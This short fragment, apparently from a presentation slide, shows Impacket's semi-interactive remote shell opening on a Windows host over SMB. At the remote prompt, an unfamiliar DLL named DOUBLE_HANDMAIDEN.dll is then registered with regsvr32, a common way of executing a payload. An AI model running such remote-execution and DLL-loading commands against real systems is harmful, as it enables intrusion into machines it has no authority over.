 Impacket v0.10.1.dev1+20220907.172745.1fe2bbb3 - Copyright 2022 SecureAuth Corpo
ration
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>regsvr32 DOUBLE_HANDMAIDEN.dll